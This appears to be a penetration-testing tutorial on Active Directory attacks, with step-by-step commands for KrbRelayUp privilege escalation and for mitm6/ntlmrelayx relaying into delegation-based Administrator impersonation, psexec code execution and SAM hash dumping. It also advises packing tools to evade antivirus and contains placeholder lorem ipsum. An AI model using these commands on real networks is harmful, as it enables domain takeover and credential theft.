Common AD attacks to carry out during internal assessments
Lorem ipsum dolor sit, amet consectetur adipisicing elit. Consequuntur voluptatibus debitis facilis aspernatur tempore a voluptatum eaque fugit necessitatibus dicta aut voluptate sit aliquam, voluptates totam earum rem laudantium explicabo?
Contents
No fix local privilege escalation
Prerequisites:
- LDAP Signing disabled on DC (Disabled by default)
- Machine account creation (ms-DS-MachineAccountQuota is set to 10 by default)
- Foothold on any domain joined machine as low priv user
Once you have obtained a low privileged user on any domain joined computer, we can carry out this attack. Tools required to perform the attack.
All the methods are covered in this one tool called KrbRelayUp that we can utilize to perform this attack. Download the source code and compile the program in Visual Studio.
If the binary is getting detected by AV/EDR/Windows Defender, you can make the use of nimcrypt packer wriiten by icyguider for evasion.
Checking user permissions

 Also we aren’t a part of any Local Admin group.
Also we aren’t a part of any Local Admin group.

Launching the exploit
Transfer the KrbRelayUp binary to our machine. Let’s run the attack to get high privileged shell/access.
.\krbrelayup.exe relay -Domain dota.corp -CreateNewComputerAccount -ComputerName privescmachine -ComputerPassword Pass@12345
 Now run the spawn method command to get a shell as SYSTEM user (High privileged user on the system)
Now run the spawn method command to get a shell as SYSTEM user (High privileged user on the system)
.\krbrelayup.exe spawn -d dota.corp -cn privescmachine$ -cp Pass@12345
 We have successfully achieved a high privileged shell on the system using this exploit.
We have successfully achieved a high privileged shell on the system using this exploit.
NTLM relaying and Kerberos delegation using mitm6
This is one of attack where the attacker can get privileged foothold on any machine (depends) in the windows AD environment. The best part of this attack is that it doesn’t require any kind of domain credentials in place.
As the windows prefers IPv6 over IPv4, we will use mitm6 to set up our Man in the Middle DHCP server (IPv6). Once the victim starts or reboots the system, it will use WPAD to look for a proxy config (DNS) and due to our Rogue DHCP server handling the configuration, we will connect the victim to our fake proxy and then prompt for authentication using a 407 Authentication Required request. We will then relay the credentials obtained from the authentication request against the DC.

Setting mitm6
We will target one specific machine in our demo AD environment (WIN-CAVERN$), but in the real world scenario, it is advised to target all the windows hosts in the network. The more the number of hosts, the more you have the chance of exploitation/foothold.
mitm6 -hw WIN-CAVERN -d dota.corp --ignore-nofqnd
We will keep this running. Also make sure the interface used is correct. If not, you can change it (shown below)
mitm6 -hw WIN-CAVERN -d dota.corp --ignore-nofqdn -i eth1
Setting ntlmrelayx.py for relaying
In this step, we will setup ntlmrelayx.py for relaying credentials against the Domain Controller. As we will be adding a machine account in this process, we need to relay it over LDAPS (Secure). (As machine account can’t be created over unsecured channel). We will then add RBCD rights that will allow the newly created machine account to impersonate users on the target machine (WIN-CAVERN$)
python3 /opt/impacket/examples/ntlmrelayx.py -t ldaps://voker-dc.dota.corp -wh attacker-wpad --delegate-access

Triggering the exploit
In the real world, you need to wait some time as this attack only works when the victim user reboots the system or restart/unplug and reattachs the network cable/connection. It is advised to run this exploit early in the morning when the employees arrive and start their computers.
For now, we can just restart our virtual machine (WIN-CAVERN$) and check the mitm6 and ntlmrelayx logs.


The WIN-CAVERN$ authenticated against the Domain controller, added a computer account with username VRFZCGBE$ and modified Delegation rights meaning,
VRFZCGBE$ can now impersonate users on WIN-CAVERN$ via S4U2Proxy
Getting elevated access on the target machine

Now that we have the credentials for the machine account VRFZCGBE$, we can perform S4U2Proxy attack using getST.py

ntpdate voker-dc.dota.corp (This command should be used incase you get an error like KRB_AP_ERR_SKEW(Clock skew too great))
getST.py -spn cifs/WIN-CAVERN.dota.corp dota.corp/VRFZCGBE\$ -impersonate Administrator -dc-ip 192.168.70.5
export KRB5CCNAME=Administrator.ccache
ntpdate voker-dc.dota.corp
psexec.py -k -no-pass win-cavern.dota.corp (RCE)
secretsdump.py -k -no-pass win-cavern.dota.corp (SAM hash dump)